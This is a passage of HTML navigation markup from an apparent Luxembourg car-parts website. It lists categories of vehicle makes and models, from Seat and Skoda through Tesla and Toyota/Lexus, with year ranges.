  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1304-marbella-86-97" title="MARBELLA (86-97)">MARBELLA (86-97)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2386-mii" title="MII">MII</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2386"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2386">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2387-mii-11-19" title="MII (11-19)">MII (11-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2384-ritmo" title="RITMO">RITMO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2384"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2384">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1303-ritmo-82-88" title="RITMO (82-88)">RITMO (82-88)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/302-toledo" title="TOLEDO">TOLEDO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar302"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar302">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/311-toledo-1l-91-99" title="TOLEDO 1L (91-99)">TOLEDO 1L (91-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/312-toledo-1m-99-04" title="TOLEDO 1M (99-04)">TOLEDO 1M (99-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/313-toledo-5p-04-09" title="TOLEDO 5P (04-09)">TOLEDO 5P (04-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2385-toledo-12-16" title="TOLEDO (12-16)">TOLEDO (12-16)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/488-skoda" title="SKODA">SKODA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar488"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar488">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2388-citigo" title="CITIGO">CITIGO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2388"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2388">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2389-citigo-11-17" title="CITIGO (11-17)">CITIGO (11-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1665-fabia" title="FABIA">FABIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1665"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1665">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1302-fabia-99-07" title="FABIA (99-07)">FABIA (99-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/671-fabia-07-10" title="FABIA (07-10)">FABIA (07-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2390-fabia-10-14" title="FABIA (10-14)">FABIA (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2391-fabia-15-18" title="FABIA (15-18)">FABIA (15-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1664-felicia" title="FELICIA">FELICIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1664"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1664">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1300-felicia-94-98" title="FELICIA (94-98)">FELICIA (94-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1301-felicia-98-01" title="FELICIA (98-01)">FELICIA (98-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/489-octavia" title="OCTAVIA">OCTAVIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar489"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar489">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/490-octavia-96-04" title="OCTAVIA (96-04)">OCTAVIA (96-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/493-octavia-04-08" title="OCTAVIA (04-08)">OCTAVIA (04-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/650-octavia-08-12" title="OCTAVIA (08-12)">OCTAVIA (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2392-octavia-13-17" title="OCTAVIA (13-17)">OCTAVIA (13-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2897-octavia-17-20" title="OCTAVIA (17-20)">OCTAVIA (17-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2861-octavia-20-" title="OCTAVIA (20-)">OCTAVIA (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2396-rapid" title="RAPID">RAPID</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2396"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2396">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2397-rapid-12-17" title="RAPID (12-17)">RAPID (12-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1663-roomster" title="ROOMSTER">ROOMSTER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1663"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1663">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1298-roomster-06-10" title="ROOMSTER (06-10)">ROOMSTER (06-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1299-roomster-10-15" title="ROOMSTER (10-15)">ROOMSTER (10-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1662-superb" title="SUPERB">SUPERB</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1662"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1662">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1297-superb-02-08" title="SUPERB (02-08)">SUPERB (02-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/606-superb-08-13" title="SUPERB (08-13)">SUPERB (08-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2393-superb-13-15" title="SUPERB (13-15)">SUPERB (13-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2394-yeti" title="YETI">YETI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2394"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2394">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/607-yeti-09-13" title="YETI (09-13)">YETI (09-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2395-yeti-14-17" title="YETI (14-17)">YETI (14-17)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1294-smart" title="SMART">SMART</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1294"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1294">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2399-forfour" title="FORFOUR">FORFOUR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2399"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2399">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2400-forfour-14-19" title="FORFOUR (14-19)">FORFOUR (14-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1742-fortwo" title="FORTWO">FORTWO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1742"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1742">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1053-fortwo-98-02" title="FORTWO (98-02)">FORTWO (98-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1295-fortwo-03-06" title="FORTWO (03-06)">FORTWO (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1296-fortwo-07-14" title="FORTWO (07-14)">FORTWO (07-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2398-fortwo-14-19" title="FORTWO (14-19)">FORTWO (14-19)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/589-subaru" title="SUBARU">SUBARU</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar589"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar589">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1708-impreza" title="IMPREZA">IMPREZA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1708"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1708">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1293-impreza-05-08" title="IMPREZA (05-08)">IMPREZA (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/590-impreza-08-12" title="IMPREZA (08-12)">IMPREZA (08-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2718-brz" title="BRZ">BRZ</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2718"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2718">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2719-brz-12-16" title="BRZ (12-16)">BRZ (12-16)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/521-suzuki" title="SUZUKI">SUZUKI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar521"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar521">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2401-alto" title="ALTO">ALTO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2401"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2401">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2402-alto-09-13" title="ALTO (09-13)">ALTO (09-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1674-baleno" title="BALENO">BALENO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1674"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1674">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1291-baleno-95-98" title="BALENO (95-98)">BALENO (95-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1292-baleno-99-03" title="BALENO (99-03)">BALENO (99-03)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1675-grand-vitara" title="GRAND VITARA">GRAND VITARA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1675"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1675">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1289-grand-vitara-98-05" title="GRAND VITARA (98-05)">GRAND VITARA (98-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1290-grand-vitara-05-10" title="GRAND VITARA (05-10)">GRAND VITARA (05-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2403-grand-vitara-10-12" title="GRAND VITARA (10-12)">GRAND VITARA (10-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2404-ignis" title="IGNIS">IGNIS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2404"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2404">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2405-ignis-00-03" title="IGNIS (00-03)">IGNIS (00-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1288-ignis-04-08" title="IGNIS (04-08)">IGNIS (04-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2406-jimny" title="JIMNY">JIMNY</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2406"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2406">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1287-jimny-98-18" title="JIMNY (98-18)">JIMNY (98-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2407-liana" title="LIANA">LIANA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2407"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2407">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1286-liana-03-07" title="LIANA (03-07)">LIANA (03-07)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2408-splash" title="SPLASH">SPLASH</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2408"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2408">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1285-splash-07-12" title="SPLASH (07-12)">SPLASH (07-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1673-swift" title="SWIFT">SWIFT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1673"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1673">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1283-swift-89-98" title="SWIFT (89-98)">SWIFT (89-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/522-swift-05-10" title="SWIFT (05-10)">SWIFT (05-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1094-swift-10-17" title="SWIFT (10-17)">SWIFT (10-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2587-swift-17-" title="SWIFT (17-)">SWIFT (17-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2410-sx4" title="SX4">SX4</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2410"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2410">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2411-sx4-06-09" title="SX4 (06-09)">SX4 (06-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2409-vitara" title="VITARA">VITARA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2409"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2409">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1282-vitara-88-98" title="VITARA (88-98)">VITARA (88-98)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1676-wagon" title="WAGON">WAGON</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1676"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1676">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1280-wagon-00-02" title="WAGON (00-02)">WAGON (00-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1281-wagon-02-08" title="WAGON (02-08)">WAGON (02-08)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2726-tesla" title="TESLA">TESLA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2726"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2726">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2727-model-3" title="MODEL 3">MODEL 3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2727"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2727">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2728-model-3-17-20" title="MODEL 3 (17-20)">MODEL 3 (17-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2729-model-s" title="MODEL S">MODEL S</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2729"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2729">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2730-model-s-13-20" title="MODEL S (13-20)">MODEL S (13-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2731-model-x" title="MODEL X">MODEL X</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2731"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2731">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2732-model-x-15-20-" title="MODEL X (15-20)">MODEL X (15-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2733-model-y" title="MODEL Y">MODEL Y</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2733"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2733">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2734-model-y-20-" title="MODEL Y (20-)">MODEL Y (20-)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/634-toyota-lexus" title="TOYOTA / LEXUS">TOYOTA / LEXUS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar634"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar634">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1668-auris" title="AURIS">AURIS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1668"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1668">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1278-auris-07-10" title="AURIS (07-10)">AURIS (07-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1279-auris-10-12" title="AURIS (10-12)">AURIS (10-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2412-auris-12-15" title="AURIS (12-15)">AURIS (12-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2414-aygo" title="AYGO">AYGO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2414"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2414">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1272-aygo-05-14" title="AYGO (05-14)">AYGO (05-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2415-aygo-14-18" title="AYGO (14-18)">AYGO (14-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1666-avensis" title="AVENSIS">AVENSIS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1666"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1666">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1273-avensis-97-00" title="AVENSIS (97-00)">AVENSIS (97-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1274-avensis-00-03" title="AVENSIS (00-03)">AVENSIS (00-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1275-avensis-03-06" title="AVENSIS (03-06)">AVENSIS (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1276-avensis-06-08" title="AVENSIS (06-08)">AVENSIS (06-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/1277-avensis-08-12" title="AVENSIS (08-12)">AVENSIS (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.lu/2413-avensis-12-14" title="AVENSIS (12-14)">AVENSIS (12-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" 